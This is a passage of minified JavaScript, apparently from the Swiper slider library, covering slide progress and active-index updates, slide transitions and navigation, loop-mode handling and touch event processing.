s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}function ei(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:a,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset=="undefined"&&e.updateSlidesOffset();let c=-t;a&&(c=t),s.forEach(n=>{n.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass)}),e.visibleSlidesIndexes=[],e.visibleSlides=[];let d=i.spaceBetween;typeof d=="string"&&d.indexOf("%")>=0?d=parseFloat(d.replace("%",""))/100*e.size:typeof d=="string"&&(d=parseFloat(d));for(let n=0;n<s.length;n+=1){const p=s[n];let o=p.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(o-=s[0].swiperSlideOffset);const l=(c+(i.centeredSlides?e.minTranslate():0)-o)/(p.swiperSlideSize+d),f=(c-r[0]+(i.centeredSlides?e.minTranslate():0)-o)/(p.swiperSlideSize+d),m=-(c-o),h=m+e.slidesSizesGrid[n],w=m>=0&&m<=e.size-e.slidesSizesGrid[n];(m>=0&&m<e.size-1||h>1&&h<=e.size||m<=0&&h>=e.size)&&(e.visibleSlides.push(p),e.visibleSlidesIndexes.push(n),s[n].classList.add(i.slideVisibleClass)),w&&s[n].classList.add(i.slideFullyVisibleClass),p.progress=a?-l:l,p.originalProgress=a?-f:f}}function ti(t){const e=this;if(typeof t=="undefined"){const o=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*o||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:a,isBeginning:r,isEnd:c,progressLoop:d}=e;const n=r,p=c;if(s===0)a=0,r=!0,c=!0;else{a=(t-e.minTranslate())/s;const o=Math.abs(t-e.minTranslate())<1,l=Math.abs(t-e.maxTranslate())<1;r=o||a<=0,c=l||a>=1,o&&(a=0),l&&(a=1)}if(i.loop){const o=e.getSlideIndexByData(0),l=e.getSlideIndexByData(e.slides.length-1),f=e.slidesGrid[o],m=e.slidesGrid[l],h=e.slidesGrid[e.slidesGrid.length-1],w=Math.abs(t);w>=f?d=(w-f)/h:d=(w+h-m)/h,d>1&&(d-=1)}Object.assign(e,{progress:a,progressLoop:d,isBeginning:r,isEnd:c}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!n&&e.emit("reachBeginning toEdge"),c&&!p&&e.emit("reachEnd toEdge"),(n&&!r||p&&!c)&&e.emit("fromEdge"),e.emit("progress",a)}function ii(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:a}=t,r=t.virtual&&i.virtual.enabled,c=t.grid&&i.grid&&i.grid.rows>1,d=l=>V(s,`.${i.slideClass}${l}, swiper-slide${l}`)[0];e.forEach(l=>{l.classList.remove(i.slideActiveClass,i.slideNextClass,i.slidePrevClass)});let n,p,o;if(r)if(i.loop){let l=a-t.virtual.slidesBefore;l<0&&(l=t.virtual.slides.length+l),l>=t.virtual.slides.length&&(l-=t.virtual.slides.length),n=d(`[data-swiper-slide-index="${l}"]`)}else n=d(`[data-swiper-slide-index="${a}"]`);else c?(n=e.filter(l=>l.column===a)[0],o=e.filter(l=>l.column===a+1)[0],p=e.filter(l=>l.column===a-1)[0]):n=e[a];n&&(n.classList.add(i.slideActiveClass),c?(o&&o.classList.add(i.slideNextClass),p&&p.classList.add(i.slidePrevClass)):(o=mt(n,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!o&&(o=e[0]),o&&o.classList.add(i.slideNextClass),p=pt(n,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!p===0&&(p=e[e.length-1]),p&&p.classList.add(i.slidePrevClass))),t.emitSlidesClasses()}const ve=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let a=s.querySelector(`.${t.params.lazyPreloaderClass}`);!a&&t.isElement&&(s.shadowRoot?a=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(a=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),a&&a.remove())})),a&&a.remove()}},Ae=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},_e=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),a=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const c=a,d=[c-e];d.push(...Array.from({length:e}).map((n,p)=>c+s+p)),t.slides.forEach((n,p)=>{d.includes(n.column)&&Ae(t,p)});return}const r=a+s-1;if(t.params.rewind||t.params.loop)for(let c=a-e;c<=r+e;c+=1){const d=(c%i+i)%i;(d<a||d>r)&&Ae(t,d)}else for(let c=Math.max(a-e,0);c<=Math.min(r+e,i-1);c+=1)c!==a&&(c>r||c<a)&&Ae(t,c)};function si(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let a;for(let r=0;r<e.length;r+=1)typeof e[r+1]!="undefined"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?a=r:s>=e[r]&&s<e[r+1]&&(a=r+1):s>=e[r]&&(a=r);return i.normalizeSlideIndex&&(a<0||typeof a=="undefined")&&(a=0),a}function ri(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:a,activeIndex:r,realIndex:c,snapIndex:d}=e;let n=t,p;const o=m=>{let h=m-e.virtual.slidesBefore;return h<0&&(h=e.virtual.slides.length+h),h>=e.virtual.slides.length&&(h-=e.virtual.slides.length),h};if(typeof n=="undefined"&&(n=si(e)),s.indexOf(i)>=0)p=s.indexOf(i);else{const m=Math.min(a.slidesPerGroupSkip,n);p=m+Math.floor((n-m)/a.slidesPerGroup)}if(p>=s.length&&(p=s.length-1),n===r&&!e.params.loop){p!==d&&(e.snapIndex=p,e.emit("snapIndexChange"));return}if(n===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=o(n);return}const l=e.grid&&a.grid&&a.grid.rows>1;let f;if(e.virtual&&a.virtual.enabled&&a.loop)f=o(n);else if(l){const m=e.slides.filter(w=>w.column===n)[0];let h=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(h)&&(h=Math.max(e.slides.indexOf(m),0)),f=Math.floor(h/a.grid.rows)}else if(e.slides[n]){const m=e.slides[n].getAttribute("data-swiper-slide-index");m?f=parseInt(m,10):f=n}else f=n;Object.assign(e,{previousSnapIndex:d,snapIndex:p,previousRealIndex:c,realIndex:f,previousIndex:r,activeIndex:n}),e.initialized&&_e(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(c!==f&&e.emit("realIndexChange"),e.emit("slideChange"))}function ai(t,e){const i=this,s=i.params;let a=t.closest(`.${s.slideClass}, swiper-slide`);!a&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(d=>{!a&&d.matches&&d.matches(`.${s.slideClass}, swiper-slide`)&&(a=d)});let r=!1,c;if(a){for(let d=0;d<i.slides.length;d+=1)if(i.slides[d]===a){r=!0,c=d;break}}if(a&&r)i.clickedSlide=a,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(a.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=c;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var ni={updateSize:Kt,updateSlides:Zt,updateAutoHeight:Qt,updateSlidesOffset:Jt,updateSlidesProgress:ei,updateProgress:ti,updateSlidesClasses:ii,updateActiveIndex:ri,updateClickedSlide:ai};function li(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:a,wrapperEl:r}=e;if(i.virtualTranslate)return s?-a:a;if(i.cssMode)return a;let c=De(r,t);return c+=e.cssOverflowAdjustment(),s&&(c=-c),c||0}function oi(t,e){const i=this,{rtlTranslate:s,params:a,wrapperEl:r,progress:c}=i;let d=0,n=0;const p=0;i.isHorizontal()?d=s?-t:t:n=t,a.roundLengths&&(d=Math.floor(d),n=Math.floor(n)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?d:n,a.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-d:-n:a.virtualTranslate||(i.isHorizontal()?d-=i.cssOverflowAdjustment():n-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${d}px, ${n}px, ${p}px)`);let o;const l=i.maxTranslate()-i.minTranslate();l===0?o=0:o=(t-i.minTranslate())/l,o!==c&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function di(){return-this.snapGrid[0]}function ci(){return-this.snapGrid[this.snapGrid.length-1]}function fi(t,e,i,s,a){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:c,wrapperEl:d}=r;if(r.animating&&c.preventInteractionOnTransition)return!1;const n=r.minTranslate(),p=r.maxTranslate();let o;if(s&&t>n?o=n:s&&t<p?o=p:o=t,r.updateProgress(o),c.cssMode){const l=r.isHorizontal();if(e===0)d[l?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return Qe({swiper:r,targetPosition:-o,side:l?"left":"top"}),!0;d.scrollTo({[l?"left":"top"]:-o,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(o),i&&(r.emit("beforeTransitionStart",e,a),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(o),i&&(r.emit("beforeTransitionStart",e,a),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(f){!r||r.destroyed||f.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ui={getTranslate:li,setTranslate:oi,minTranslate:di,maxTranslate:ci,translateTo:fi};function pi(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function tt(t){let{swiper:e,runCallbacks:i,direction:s,step:a}=t;const{activeIndex:r,previousIndex:c}=e;let d=s;if(d||(r>c?d="next":r<c?d="prev":d="reset"),e.emit(`transition${a}`),i&&r!==c){if(d==="reset"){e.emit(`slideResetTransition${a}`);return}e.emit(`slideChangeTransition${a}`),d==="next"?e.emit(`slideNextTransition${a}`):e.emit(`slidePrevTransition${a}`)}}function mi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),tt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function hi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),tt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var gi={setTransition:pi,transitionStart:mi,transitionEnd:hi};function vi(t,e,i,s,a){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let c=t;c<0&&(c=0);const{params:d,snapGrid:n,slidesGrid:p,previousIndex:o,activeIndex:l,rtlTranslate:f,wrapperEl:m,enabled:h}=r;if(r.animating&&d.preventInteractionOnTransition||!h&&!s&&!a||r.destroyed)return!1;const w=Math.min(r.params.slidesPerGroupSkip,c);let g=w+Math.floor((c-w)/r.params.slidesPerGroup);g>=n.length&&(g=n.length-1);const u=-n[g];if(d.normalizeSlideIndex)for(let v=0;v<p.length;v+=1){const E=-Math.floor(u*100),z=Math.floor(p[v]*100),L=Math.floor(p[v+1]*100);typeof p[v+1]!="undefined"?E>=z&&E<L-(L-z)/2?c=v:E>=z&&E<L&&(c=v+1):E>=z&&(c=v)}if(r.initialized&&c!==l&&(!r.allowSlideNext&&(f?u>r.translate&&u>r.minTranslate():u<r.translate&&u<r.minTranslate())||!r.allowSlidePrev&&u>r.translate&&u>r.maxTranslate()&&(l||0)!==c))return!1;c!==(o||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(u);let b;if(c>l?b="next":c<l?b="prev":b="reset",f&&-u===r.translate||!f&&u===r.translate)return r.updateActiveIndex(c),d.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),d.effect!=="slide"&&r.setTranslate(u),b!=="reset"&&(r.transitionStart(i,b),r.transitionEnd(i,b)),!1;if(d.cssMode){const v=r.isHorizontal(),E=f?u:-u;if(e===0){const z=r.virtual&&r.params.virtual.enabled;z&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),z&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[v?"scrollLeft":"scrollTop"]=E})):m[v?"scrollLeft":"scrollTop"]=E,z&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1})}else{if(!r.support.smoothScroll)return Qe({swiper:r,targetPosition:E,side:v?"left":"top"}),!0;m.scrollTo({[v?"left":"top"]:E,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(u),r.updateActiveIndex(c),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,b),e===0?r.transitionEnd(i,b):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(E){!r||r.destroyed||E.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,b))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function wi(t,e,i,s){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const a=this;if(a.destroyed)return;const r=a.grid&&a.params.grid&&a.params.grid.rows>1;let c=t;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)c=c+a.virtual.slidesBefore;else{let d;if(r){const f=c*a.params.grid.rows;d=a.slides.filter(m=>m.getAttribute("data-swiper-slide-index")*1===f)[0].column}else d=a.getSlideIndexByData(c);const n=r?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,{centeredSlides:p}=a.params;let o=a.params.slidesPerView;o==="auto"?o=a.slidesPerViewDynamic():(o=Math.ceil(parseFloat(a.params.slidesPerView,10)),p&&o%2===0&&(o=o+1));let l=n-d<o;if(p&&(l=l||d<Math.ceil(o/2)),l){const f=p?d<a.activeIndex?"prev":"next":d-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:f,slideTo:!0,activeSlideIndex:f==="next"?d+1:d-n+1,slideRealIndex:f==="next"?a.realIndex:void 0})}if(r){const f=c*a.params.grid.rows;c=a.slides.filter(m=>m.getAttribute("data-swiper-slide-index")*1===f)[0].column}else c=a.getSlideIndexByData(c)}return requestAnimationFrame(()=>{a.slideTo(c,e,i,s)}),a}function bi(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this,{enabled:a,params:r,animating:c}=s;if(!a||s.destroyed)return s;let d=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(d=Math.max(s.slidesPerViewDynamic("current",!0),1));const n=s.activeIndex<r.slidesPerGroupSkip?1:d,p=s.virtual&&r.virtual.enabled;if(r.loop){if(c&&!p&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+n,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+n,t,e,i)}function Si(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this,{params:a,snapGrid:r,slidesGrid:c,rtlTranslate:d,enabled:n,animating:p}=s;if(!n||s.destroyed)return s;const o=s.virtual&&a.virtual.enabled;if(a.loop){if(p&&!o&&a.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const l=d?s.translate:-s.translate;function f(u){return u<0?-Math.floor(Math.abs(u)):Math.floor(u)}const m=f(l),h=r.map(u=>f(u));let w=r[h.indexOf(m)-1];if(typeof w=="undefined"&&a.cssMode){let u;r.forEach((b,v)=>{m>=b&&(u=v)}),typeof u!="undefined"&&(w=r[u>0?u-1:u])}let g=0;if(typeof w!="undefined"&&(g=c.indexOf(w),g<0&&(g=s.activeIndex-1),a.slidesPerView==="auto"&&a.slidesPerGroup===1&&a.slidesPerGroupAuto&&(g=g-s.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),a.rewind&&s.isBeginning){const u=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(u,t,e,i)}else if(a.loop&&s.activeIndex===0&&a.cssMode)return requestAnimationFrame(()=>{s.slideTo(g,t,e,i)}),!0;return s.slideTo(g,t,e,i)}function yi(t,e,i){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0);const s=this;if(!s.destroyed)return s.slideTo(s.activeIndex,t,e,i)}function Ei(t,e,i,s){t===void 0&&(t=this.params.speed),e===void 0&&(e=!0),s===void 0&&(s=.5);const a=this;if(a.destroyed)return;let r=a.activeIndex;const c=Math.min(a.params.slidesPerGroupSkip,r),d=c+Math.floor((r-c)/a.params.slidesPerGroup),n=a.rtlTranslate?a.translate:-a.translate;if(n>=a.snapGrid[d]){const p=a.snapGrid[d],o=a.snapGrid[d+1];n-p>(o-p)*s&&(r+=a.params.slidesPerGroup)}else{const p=a.snapGrid[d-1],o=a.snapGrid[d];n-p<=(o-p)*s&&(r-=a.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,a.slidesGrid.length-1),a.slideTo(r,t,e,i)}function xi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let a=t.clickedIndex,r;const c=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?a<t.loopedSlides-s/2||a>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),a=t.getSlideIndex(V(i,`${c}[data-swiper-slide-index="${r}"]`)[0]),ie(()=>{t.slideTo(a)})):t.slideTo(a):a>t.slides.length-s?(t.loopFix(),a=t.getSlideIndex(V(i,`${c}[data-swiper-slide-index="${r}"]`)[0]),ie(()=>{t.slideTo(a)})):t.slideTo(a)}else t.slideTo(a)}var Ti={slideTo:vi,slideToLoop:wi,slideNext:bi,slidePrev:Si,slideReset:yi,slideToClosest:Ei,slideToClickedSlide:xi};function Mi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const a=()=>{V(s,`.${i.slideClass}, swiper-slide`).forEach((l,f)=>{l.setAttribute("data-swiper-slide-index",f)})},r=e.grid&&i.grid&&i.grid.rows>1,c=i.slidesPerGroup*(r?i.grid.rows:1),d=e.slides.length%c!==0,n=r&&e.slides.length%i.grid.rows!==0,p=o=>{for(let l=0;l<o;l+=1){const f=e.isElement?q("swiper-slide",[i.slideBlankClass]):q("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(f)}};if(d){if(i.loopAddBlankSlides){const o=c-e.slides.length%c;p(o),e.recalcSlides(),e.updateSlides()}else be("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(n){if(i.loopAddBlankSlides){const o=i.grid.rows-e.slides.length%i.grid.rows;p(o),e.recalcSlides(),e.updateSlides()}else be("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function Ci(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:a,activeSlideIndex:r,byController:c,byMousewheel:d}=t===void 0?{}:t;const n=this;if(!n.params.loop)return;n.emit("beforeLoopFix");const{slides:p,allowSlidePrev:o,allowSlideNext:l,slidesEl:f,params:m}=n,{centeredSlides:h}=m;if(n.allowSlidePrev=!0,n.allowSlideNext=!0,n.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&n.snapIndex===0?n.slideTo(n.virtual.slides.length,0,!1,!0):m.centeredSlides&&n.snapIndex<m.slidesPerView?n.slideTo(n.virtual.slides.length+n.snapIndex,0,!1,!0):n.snapIndex===n.snapGrid.length-1&&n.slideTo(n.virtual.slidesBefore,0,!1,!0)),n.allowSlidePrev=o,n.allowSlideNext=l,n.emit("loopFix");return}let w=m.slidesPerView;w==="auto"?w=n.slidesPerViewDynamic():(w=Math.ceil(parseFloat(m.slidesPerView,10)),h&&w%2===0&&(w=w+1));const g=m.slidesPerGroupAuto?w:m.slidesPerGroup;let u=g;u%g!==0&&(u+=g-u%g),u+=m.loopAdditionalSlides,n.loopedSlides=u;const b=n.grid&&m.grid&&m.grid.rows>1;p.length<w+u?be("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):b&&m.grid.fill==="row"&&be("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const v=[],E=[];let z=n.activeIndex;typeof r=="undefined"?r=n.getSlideIndex(p.filter(S=>S.classList.contains(m.slideActiveClass))[0]):z=r;const L=s==="next"||!s,D=s==="prev"||!s;let P=0,T=0;const M=b?Math.ceil(p.length/m.grid.rows):p.length,x=(b?p[r].column:r)+(h&&typeof a=="undefined"?-w/2+.5:0);if(x<u){P=Math.max(u-x,g);for(let S=0;S<u-x;S+=1){const y=S-Math.floor(S/M)*M;if(b){const I=M-y-1;for(let G=p.length-1;G>=0;G-=1)p[G].column===I&&v.push(G)}else v.push(M-y-1)}}else if(x+w>M-u){T=Math.max(x-(M-u*2),g);for(let S=0;S<T;S+=1){const y=S-Math.floor(S/M)*M;b?p.forEach((I,G)=>{I.column===y&&E.push(G)}):E.push(y)}}if(n.__preventObserver__=!0,requestAnimationFrame(()=>{n.__preventObserver__=!1}),D&&v.forEach(S=>{p[S].swiperLoopMoveDOM=!0,f.prepend(p[S]),p[S].swiperLoopMoveDOM=!1}),L&&E.forEach(S=>{p[S].swiperLoopMoveDOM=!0,f.append(p[S]),p[S].swiperLoopMoveDOM=!1}),n.recalcSlides(),m.slidesPerView==="auto"?n.updateSlides():b&&(v.length>0&&D||E.length>0&&L)&&n.slides.forEach((S,y)=>{n.grid.updateSlide(y,S,n.slides)}),m.watchSlidesProgress&&n.updateSlidesOffset(),i){if(v.length>0&&D){if(typeof e=="undefined"){const S=n.slidesGrid[z],I=n.slidesGrid[z+P]-S;d?n.setTranslate(n.translate-I):(n.slideTo(z+Math.ceil(P),0,!1,!0),a&&(n.touchEventsData.startTranslate=n.touchEventsData.startTranslate-I,n.touchEventsData.currentTranslate=n.touchEventsData.currentTranslate-I))}else if(a){const S=b?v.length/m.grid.rows:v.length;n.slideTo(n.activeIndex+S,0,!1,!0),n.touchEventsData.currentTranslate=n.translate}}else if(E.length>0&&L)if(typeof e=="undefined"){const S=n.slidesGrid[z],I=n.slidesGrid[z-T]-S;d?n.setTranslate(n.translate-I):(n.slideTo(z-T,0,!1,!0),a&&(n.touchEventsData.startTranslate=n.touchEventsData.startTranslate-I,n.touchEventsData.currentTranslate=n.touchEventsData.currentTranslate-I))}else{const S=b?E.length/m.grid.rows:E.length;n.slideTo(n.activeIndex-S,0,!1,!0)}}if(n.allowSlidePrev=o,n.allowSlideNext=l,n.controller&&n.controller.control&&!c){const S={slideRealIndex:e,direction:s,setTranslate:a,activeSlideIndex:r,byController:!0};Array.isArray(n.controller.control)?n.controller.control.forEach(y=>{!y.destroyed&&y.params.loop&&y.loopFix(Pe(Ce({},S),{slideTo:y.params.slidesPerView===m.slidesPerView?i:!1}))}):n.controller.control instanceof n.constructor&&n.controller.control.params.loop&&n.controller.control.loopFix(Pe(Ce({},S),{slideTo:n.controller.control.params.slidesPerView===m.slidesPerView?i:!1}))}n.emit("loopFix")}function Pi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(a=>{const r=typeof a.swiperSlideIndex=="undefined"?a.getAttribute("data-swiper-slide-index")*1:a.swiperSlideIndex;s[r]=a}),t.slides.forEach(a=>{a.removeAttribute("data-swiper-slide-index")}),s.forEach(a=>{i.append(a)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var Li={loopCreate:Mi,loopFix:Ci,loopDestroy:Pi};function Ii(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function zi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ai={setGrabCursor:Ii,unsetGrabCursor:zi};function Oi(t,e){e===void 0&&(e=this);function i(s){if(!s||s===Y()||s===R())return null;s.assignedSlot&&(s=s.assignedSlot);const a=s.closest(t);return!a&&!s.getRootNode?null:a||i(s.getRootNode().host)}return i(e)}function je(t,e,i){const s=R(),{params:a}=t,r=a.edgeSwipeDetection,c=a.edgeSwipeThreshold;return r&&(i<=c||i>=s.innerWidth-c)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function $i(t){const e=this,i=Y();let s=t;s.originalEvent&&(s=s.originalEvent);const a=e.touchEventsData;if(s.type==="pointerdown"){if(a.pointerId!==null&&a.pointerId!==s.pointerId)return;a.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(a.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){je(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:c,enabled:d}=e;if(!d||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let n=s.target;if(r.touchEventsTarget==="wrapper"&&!e.wrapperEl.contains(n)||"which"in s&&s.which===3||"button"in s&&s.button>0||a.isTouched&&a.isMoved)return;const p=!!r.noSwipingClass&&r.noSwipingClass!=="",o=s.composedPath?s.composedPath():s.path;p&&s.target&&s.target.shadowRoot&&o&&(n=o[0]);const l=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,f=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(f?Oi(l,n):n.closest(l))){e.allowClick=!0;return}if(r.swipeHandler&&!n.closest(r.swipeHandler))return;c.currentX=s.pageX,c.currentY=s.pageY;const m=c.currentX,h=c.currentY;if(!je(e,s,m))return;Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),c.startX=m,c.startY=h,a.touchStartTime=j(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(a.allowThresholdMove=!1);let w=!0;n.matches(a.focusableElements)&&(w=!1,n.nodeName==="SELECT"&&(a.isTouched=!1)),i.activeElement&&i.activeElement.matches(a.focusableElements)&&i.activeElement!==n&&i.activeElement.blur();const g=w&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||g)&&!n.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Di(t){const e=Y(),i=this,s=i.touchEventsData,{params:a,touches:r,rtlTranslate:c,enabled:d}=i;if(!d||!a.simulateTouch&&t.pointerType==="mouse")return;let n=t;if(n.originalEvent&&(n=n.originalEvent),n.type==="pointermove"&&(s.touchId!==null||n.pointerId!==s.pointerId))return;let p;if(n.type==="touchmove"){if(p=[...n.changedTouches].filter(L=>L.identifier===s.touchId)[0],!p||p.identifier!==s.touchId)return}else p=n;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",n);return}const o=p.pageX,l=p.pageY;if(n.preventedByNestedSwiper){r.startX=o,r.startY=l;return}if(!i.allowTouchMove){n.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:o,startY:l,currentX:o,currentY:l}),s.touchStartTime=j());return}if(a.touchReleaseOnEdges&&!a.loop){if(i.isVertical()){if(l<r.startY&&i.translate<=i.maxTranslate()||l>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else 